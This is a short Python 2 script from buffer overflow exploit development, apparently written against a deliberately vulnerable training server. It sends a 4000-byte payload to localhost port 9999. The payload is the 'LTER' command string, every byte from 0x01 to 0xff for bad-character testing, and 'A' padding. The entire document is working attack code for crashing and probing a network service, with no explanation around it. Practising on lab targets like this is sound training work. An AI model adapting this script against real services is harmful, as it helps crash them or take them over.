 1 import socket
2 import os
3 import sys
4
5 vuln_command = "LTER _.?"
6 crash = 4000
7
8 bad_char = (
9 "\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13"
10 "\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27"
11 "\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b"
12 "\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f"
13 "\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63"
14 "\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77"
15 "\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b"
16 "\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
17 "\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3"
18 "\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7"
19 "\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb"
20 "\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef"
21 "\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
22
23 payload = ""
24 payload += vuln_command
25 payload += bad_char
26 payload += "A" * (crash - len(bad_char))
27
28 print "[+] Sending buffer (Size: %d)" % len(payload)
29
30 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
31 s.connect(('127.0.0.1', 9999))
32 print(s.recv(1024))
33 s.send(payload)
34 s.close()